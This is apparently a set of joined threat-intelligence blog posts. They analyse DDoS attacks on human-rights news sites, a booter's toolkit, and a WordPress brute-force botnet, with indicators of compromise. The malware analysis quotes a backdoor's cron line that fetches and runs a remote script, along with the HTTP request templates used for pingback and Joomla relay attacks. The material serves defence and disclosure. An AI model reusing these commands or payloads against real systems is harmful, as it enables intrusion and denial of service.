
The second peak of traffic was actually coming from a very different source: we identified 252 different IP addresses as the origin of this traffic, mostly coming from home Internet access routers, located in different countries. We think this second peak of traffic was from a small botnet of compromised end-systems. These systems were mostly located in Russia (32), Egypt (20), India (17), Turkey (14) and Thailand (10) as shown in the following map :
Conclusion
The first DDoS attack had a significant impact on the Caucasian Knot website, leading to their joining the Deflect service. It took us a few days to mitigate this attack, using specific filtering rules and javascript challenges to ban hosts. The second and third attacks were largely smaller and were automatically mitigated by Deflect.
In our follow up investigations we could not find a direct technical link to explain attackers’ motivation, however in all cases attacks were launched within a 24-hour window of a publication critical of the Chechen government and when countering its official narratives. We did not find any similar correlation with other thematic or region specific publications on this website, within a 24-hour window between publication and attack.
We identified a DDoS attack against the Israeli human rights website www.btselem.org on the 2nd of November
Attackers used three different type of relays to overload the website and were automatically mitigated by Deflect
We identified the booter infrastructure (professional DDoS service) and accessed and analyzed its tools, which we describe in this article
In cooperation with Digital Ocean, Google and other security response teams, we have managed to shut down some of the booter’s infrastructure running on their platforms. The booter is still operational however and continues to create new machines to launch attacks.
Introduction
On the 2nd of November 2018, we identified a DDoS attack against the Deflect-protected website www.btselem.org. B’Tselem is an Israeli non-profit organisation striving to end Israel’s occupation of the Palestinian territories. B’Tselem has been targeted by DDoS attacks many times in the past, including in 2013 and 2014, also when using Deflect protection in 2016. The organization has been facing pressure from the Israeli government for years, as well as from sectors of the Israeli public.
The attack on the 2nd of November was orchestrated from a booter infrastructure. A booter (also known as DDoSer or Stresser) is a DDoS-for-hire service with prices starting from as low as 15 dollars a month. Some services can support a huge number of DDoS attacks, like the booter vDoS (taken down in August 2017 by the Israeli police) which did more than 150 000 DDoS attacks and raised more than $600 000 over two years of activity. Now, the threat is taken seriously by police in many countries, leading to the dismantling of several booter services.
This attack is one of seventeen that we identified targeting the B’Tselem website in 2018. Most of the web attacks were using standard security audit tools such as Nikto, SQLMap or DirBuster launched from different IPs in Israel. All discovered DDoS attacks were using botnets to amplify the traffic load. The attack investigated in this report is the first example of a WordPress pingback attack against the btselem.org website in 2018.
In this article, we analyze the attack, including the tools and methods used by the booter.
Description of the Attack
On November 2nd, between midnight and 1am UTC, we identified an unusual peak of traffic to www.btselem.org. A large number of requests did not have any user-agent string or used a user-agent showing a WordPress pingback request (like WordPress/4.8.7; [REDACTED]; verifying pingback from 174.138.13.37). We confirmed that this traffic is part of a DDoS effort using different types of relays. We have documented pingback attacks several times in the past and explain what they are in the 3rd Deflect Labs report.
btselem.org received 341 435 requests to / during that period of time, including 272 624 requests without user-agent, 65 887 requests with UA Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36 and 2368 requests with different WordPress user-agents.
One interesting aspect of this traffic is that it targeted the domain btselem.org. This domain is configured to redirect to https://www.btselem.org through a 301 redirect HTTP code, but only a small part of the traffic actually followed the redirection and queried the final www website. We got 272,636 requests without user-agent on btselem.org during the attack, and only 34,035 on www.btselem.org.
The idea is to abuse the WordPress pingback feature which is built to notify websites when they are being mentioned or linked-to, by another website. The source publication contacts the linked-to WordPress website, with the URL of the source. The linked-to website then replies to confirm receipt. By sending the initial pingback request with the target website as the source, it is possible to abuse this feature and use the WordPress website as a relay for a DDoS attack. To counter this threat, many hosting providers have disabled pingbacks overall, and the WordPress team has implemented an update to add the IP address at the origin of the request in the User-Agent from version 3.9. An attack using the website www.example.com as a relay would see user-agents like WordPress/3.5.1; http://www.example.com before the version 3.9, and WordPress/3.9.16; http://www.example.com; verifying pingback from ORIGIN_IP after. Unfortunately, many WordPress websites are not updated and can still be used as relay without displaying the source IP address.
By analyzing the WordPress user-agents during the attack, it is easy to map the websites used as relays :
2368 requests were from WordPress websites
These requests were coming from 300 different WordPress websites used as relays
149 of them where above the version 3.9
The user-agents of WordPress websites over 3.9 shows the IPs at the origin of the attack : WordPress/4.1.24; http://[REDACTED]; verifying pingback from 178.128.244.42.
We identified 10 IPs as the origin of these attacks, all hosted on Digital Ocean servers which reveals the actual infrastructure of the booter. We describe hereafter the infrastructure identified and the actions we took to shut it down.
Analyzing other queries
The other part of the DDoS attack is a large number of requests to / without any query-string, also without either user-agent (272 624 requests) or with user-agent Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36 (65 887 requests).
By analyzing samples of these IPs, we identified many of them as open proxies. For instance, we received 159 requests from IP 213.200.56[.]86, known to be an open proxy by several open proxy databases. We checked the X-Forwarded-For header which is set by some proxies to identify the origin IP doing the request, and identified again the same list of 10 Digital Ocean IPs at the source of the attack.
Finally, a small part of these requests remained from unknown sources until we discovered the Joomla relay list on the booter servers (see after). A common Joomla plugin called Google Maps2 has a vulnerability disclosed since 2013 that allows using it as a relay. It has been used several times for DDoS, especially around 2014. It is surprising to see such an old vulnerability being used, but we identified only 2678 requests which show that this attack is not very effective in 2018, likely due to small number of websites still vulnerable.
Anatomy of a Booter
Infrastructure
As described earlier, the analysis of WordPress PingBack user-agents and of X-Forwarded-For header from proxies gave us the following list of IP addresses, all hosted on Digital Ocean :
178.128.244.42
178.128.244.184
178.128.242.66
178.128.249.196
142.93.136.67
188.166.26.137
188.166.43.4
188.166.105.145
174.138.13.37
188.166.125.216

These 10 servers were running an Apache http server on port 80 with an open index file showing a list of tools used by the booters for DDoS attacks :
This open directory allowed us to download most of the tools and list of relays used by the booters.
Toolkit
We were able to download most of the tools used by the booter at the exception of PHP code files (the files being executed when the URL is requested). Overall we can see three types of files hosted on the booter :
Command files in php : api.php and sockhit.php
Tools : executable or javascript tools like http.js or joomla
Text files listing relays :joomla.txt,path.txt,perfect.txt,socks.txt andxmlrpc.txt
Unprotected Commands
We could not download these php files (sockhit.php and api.php), but we could quickly deduce that they were used to remotely command the booter server from the interface to launch attacks.
One interesting thing to notice, is that the sockhit.php file does not seem to require authentication, which means that the infrastructure could have been used by other people unknowingly of the owners. We think that these PHP files are not directly launching the attacks but rather using the different tools deployed on the server to do that.
Backdoored Tools
The following tools were found on the server :
https.js a206a42857be4f30ea66ea17ce0dadbc
joomla 1956fc87a7217d34f5bcf25ac73e2d72a1cae84a
jsb.js b3a55eeb8f70351c14ba3b665d886c34
xmlrpc 480e528c9991e08800109fa6627c2227

We reversed both the xmlrpc and joomla file, and discovered that the joomla binary is actually backdoored. The file contains the real joomla executable from byte 0x2F29, upon execution the legitimate program is dumped into a temporary file (created with tmpnam), then a crontab is added by opening /etc/cron.hourly/0 and adding the line wget hxxp://r1p[.]pw/0 -O- 2>/dev/null| sh>dev/null 2>&1. The backdoor then opens itself and checks if it already contains the string h3dNRL4dviIXqlSpCCaz0H5iyxM= contained in the backdoor. If it does not contain the string, it will backdoor the file. Finally, it executes the legitimate program with the same arguments.
The final payload (5068eacfd7ac9aba6c234dce734d8901) takes as arguments (target) (list) (time) (threads), then read the list file to get the list of Joomla websites and query it with raw socket and the following HTTP query :
HEAD /%s%s HTTP/1.1
Host: %s
User-agent: Mozilla/5.0
Connection: close
The xmlrpc binary (480e528c9991e08800109fa6627c2227) is working in the same way (and is not backdoored) : Upon execution, the user has to provide a target website along with a list of WordPress websites in a file, a number of seconds for the attack and a number of threads ({target} {file} {seconds} {threads}). The tool then iterate over the list of WordPress website in multiple threads for the given duration, doing the following requests to the website :
POST /%s HTTP/1.0
Host: %s
Content-type: text/xml
Content-length: %i
User-agent: Mozilla/4.0 (compatible: MSIE 7.0; Windows NT 6.0)
Connection: close
<methodCall><methodName>pingback.ping</methodName><params><param><value><string>%s</string></value></param><param><value><string>%s</string></value></param></params></methodCall>
https.js and jsb.js are both Javascript tools forked from the cloudscaper tool which allows to bypass Cloudfare anti-DDoS Javascript challenge by solving the challenge server side and bypassing the protection. We don’t really know how it is used by the booter.
These jsb.js file contains the following line, which was likely done to prevent attack from this tool on the Turkish Hacker forum DarbeTurk but was partially deleted then :
The following list of relays where used on the server :
joomla.txt : contains 1226 Joomla websites having a Google Maps plugin vulnerable to relaying
path.txt : list of 2117 open proxies
perfect.txt : list of 1000 open proxies
socks.txt : list of 37849 open proxies
xmlrpc.txt : list of 9072 WordPress websites
As said earlier, it is surprising to see 1226 Joomla website with a vulnerable Google Maps plugin, while this vulnerability was identified and fixed in 2014. We queried the 1226 urls to check if the php page was still available and found that only 131 of them over 1226 still exist today. It explains the small number of requests identified from this type of relay in the attack, and shows that the tools and list used are quite outdated.
Summary
This booter relies on three different DDoS methods, all using different relays :
WordPress pingback attacks
Joomla Google Maps plugin vulnerability
Open proxies
The attacks we have seen from this booter where not very effective and were automatically mitigated by Deflect. The back-doored joomla file and the jsb.js Javascript tool (with a reference to a Turkish hacker forum) let us think that we have here a very amateur group that reused different tools shared on hacker forums, and imply a low technical skill level.
Tracking the booter’s infrastructure

A few days after we downloaded the tools, we saw the index page of all the servers change to a very simple html file containing only ‘kekkkk’ and although the tools were still available we were not able to see the list of files on the servers. As this string is a specific signature, we used Censys and BinaryEdge to track the creation of new servers by looking for IPs returning the same specific string.
Between mid-November and mid December, we have seen the booter using both Vultr and Google Cloud Platform. Overall we have identified 65 different IPs used by the operators, with a maximum of 17 at a single time.
We sent abuse requests to these companies, the two Google Cloud servers were shortly taken down after our email (we have no information if it is related to our abuse request or not). We contacted Vultr abuse team several times and they took down the booter infrastructure in mid-December. We sent an abuse request to Digital Ocean when we discovered the attack. Several days after we managed to get in touch with the incident response team that investigated more on this infrastructure. After discussions with them, they took down the infrastructure in December, but the operator quickly started new Digital Ocean servers that are still up at the time of the publication of this report.
Impact on Deflect protected websites
This DDoS attack was automatically mitigated by Deflect and did not create any negative impact on the targeted website.
Conclusion
People operating this booter have been identified by the Digital Ocean security team. However, without an official complaint and a legal enforcement request, the booter continues to operate creating new infrastructure for launching their attacks.
Booters have been around for a long time and even if several groups have been taken down by police (like the infamous Webstresser.org), this attack shows that the threat is still real. The analysis of the tools presented here seems to show that low skills are sufficient to run a booter service simply by reusing tools published on different hacker forums. Even so, an attack from this amplitude would be enough to take down a small to medium sized website without adapted DDoS protection.
We hear regularly about DDoS attacks coming from booters hosted on ecommerce websites, or game platforms, but this incident is also another reminder that civil society organization are a frequent victim of these same booters.
Indicators of Compromise
Original servers used by the booter (all Digital Ocean IPs):
178.128.244.42
178.128.244.184
178.128.242.66
178.128.249.196
142.93.136.67
188.166.26.137
188.166.43.4
188.166.105.145
174.138.13.37
188.166.125.216
md5 of the files available on the booter’s servers :
a206a42857be4f30ea66ea17ce0dadbc https.js
cf554c82438ca713d880cad418e82d4f joomla
a21e6eaea1802b11e49fd6db7003dad0 joomla.txt
b3a55eeb8f70351c14ba3b665d886c34 jsb.js
9263a09767e1bad0152d8354c8252de9 path.txt
5214cbb3fc199cb3c0c439aedada0f2a perfect.txt
db8ee68a81836cde29c6d65a1d93a98d socks.txt
480e528c9991e08800109fa6627c2227 xmlrpc
ea2c3ee7ac340c25a9b9aa06c83d0b6e xmlrpc.txt
Acknowledgment
We would like to thank the different incident response teams that have had to deal with our constant emails, Censys, ipinfo.io and BinaryEdge for their tools.
We identified traffic from thousands of IPs trying to brute-force WordPress websites protected by Deflect using the same user-agent (Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0) since September 2017
We confirmed that it was not only targeting Deflect protected websites, but targeting also a large number of websites over Internet
We analyze in this blog post the origin IPs of this botnet, mostly coming from IP addresses located in China.
Introduction
In August 2018, we identified several attempts of brute-forcing WordPress websites protected by Deflect. These attacks were all using the same user-agent, Firefox version 52 on Windows 7 (Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0). By retracing similar attacks with this user-agent, we discovered a large number of IP addresses involved in these attacks on over more than hundred of Deflect protected websites since September 2017.
Presentation of an Attack
An example of an attack from this botnet can be found in the traffic we observed on a Deflect protected website on the 24th of May with the user agent `Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0` :

At first one IP, 125.65.109.XXX (AS38283 – CHINANET) enumerated the list of authors of the WordPress website :

Then 168 different IP addresses were used to brute-force the password by doing POST queries to /wp-login.php :
Targeting beyond Deflect Users
The botnet’s large target list quickly made us think that it was not part of a political operation or a targeted attack, but rather an attempt to compromise any website available on the Internet. To confirm our hypothesis, we decided to share indicators of these attacks within threat intelligence groups as well as the GreyNoise platform to see if honeypots were targeted.
Shared Threat Intelligence
We shared indicators of attacks to other members of an Information Sharing and Analysis Center (ISAC) we are part of. Two members confirmed having seen the same attacks on their professional and personal websites. One of the members accepted to share logs and IP addresses with us, which confirmed the same type of attack with the same user-agent.
Using GreyNoise data

We used both the open and enterprise access of the GreyNoise platform to gather more data about this botnet. GreyNoise is a threat intelligence platform that focus on identifying the attack noise online through a large network of honeypots in order to differentiate targeted attacks from non-targeted attacks. (We got access to the Enterprise platform after an eQualit.ie member contributed to the development of tools for GreyNoise platform). GreyNoise works by gathering information on IPs that are scanning any GreyNoise’s honeypot, and tagging them based on the type of scan identified. We can see quickly in the GreyNoise visualizer that many IPs are identified as WORDPRESS_WORM :
We enumerated the list of IP addresses listed as WORDPRESS_WORM, and then queried detailed information for each IP in order to identify the one using the Firefox 52 user-agent characteristic of this botnet. We identified 725 different IP addresses from this data set among the last 5000 WordPress scanners available through the Enterprise API.
These two pieces of information confirm that this botnet is targeting websites far beyond the websites we protect with Deflect.
Analysis of the traffic to Deflect

We identified the first query from this botnet on Deflect websites on the 27th of September 2017. We have graphed the number of requests done by this botnet to /wp-login.php over time :
Looking more closely at the distribution of number of requests per IP addresses, we see that a small number of IP addresses are doing a large number of requests :
Analysis of the botnet
We identified 3148 unique IPs belonging to this botnet from the following sources :
3011 targeting Deflect protected websites since September 2017
725 identified by GreyNoise as WordPress
7 from logs shared by people from different communities
Checking the origin Autonomous Systems, we can see that 39% of the IPs come from the AS 4134 (Chinanet backbone) and 4837 (China169) :
342 ASN4837 CHINA169-BACKBONE CHINA UNICOM China169 Backbone, CN
93 ASN9808 CMNET-GD Guangdong Mobile Communication Co.Ltd., CN
87 ASN18881 TELEFÔNICA BRASIL S.A, BR
86 ASN8452 TE-AS TE-AS, EG
82 ASN9498 BBIL-AP BHARTI Airtel Ltd., IN
50 ASN17974 TELKOMNET-AS2-AP PT Telekomunikasi Indonesia, ID
48 ASN3462 HINET Data Communication Business Group, TW
47 ASN4766 KIXS-AS-KR Korea Telecom, KR
40 ASN24445 CMNET-V4HENAN-AS-AP Henan Mobile Communications Co.,Ltd, CN
If we look at the origin countries of these IP’s, we see that 53% of them are based in China :
1654 China
171 Brazil
168 India
102 Russia
94 Indonesia
87 Egypt
82 Republic of Korea
65 United States
62 Taiwan
43 Vietnam
We queried ipinfo.io to get the type of Autonomous Systems these IP’s are part of :
2743 : Internet Service Providers
271 : Business
132 : Hosting
2 : Unknown
Our findings show that the large majority of these systems are coming from networks providing Internet to people through smartphones, computers or other weird Internet of Things devices.
To identify the operating system of these bots, we used another interesting feature of GreyNoise, which is the identification of the operating system at the origin of these requests through passive fingerprinting techniques (using p0f signatures). By querying all the IPs from this botnet in GreyNoise and filtering on the one using the Firefox 52 user agent, we checked which operating systems these IPs used (1370 IP’s from our list were identified in GreyNoise with Firefox 52 user agent) :
662 unknown
238 Linux 2.6
209 Linux 2.4.x
88 Linux 3.1-3.10
